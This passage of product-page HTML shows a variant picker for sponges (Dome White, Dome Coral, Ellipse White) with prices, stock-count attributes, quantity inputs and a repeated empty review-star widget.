                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome white"
                            data-vid="38058353524905"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10008"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Dome White
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="10008"
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome coral"
                            data-vid="38058353426601"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10004"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome coral"
                            data-vid="38058353426601"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10004"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome coral"
                            data-vid="38058353426601"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10004"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome coral"
                            data-vid="38058353426601"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10004"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome coral"
                            data-vid="38058353426601"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10004"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Dome Coral
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="10004"
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / ellipse white"
                            data-vid="38058335436969"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / ellipse white"
                            data-vid="38058335436969"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / ellipse white"
                            data-vid="38058335436969"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / ellipse white"
                            data-vid="38058335436969"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / ellipse white"
                            data-vid="38058335436969"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                      
                    >
                      Ellipse White
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
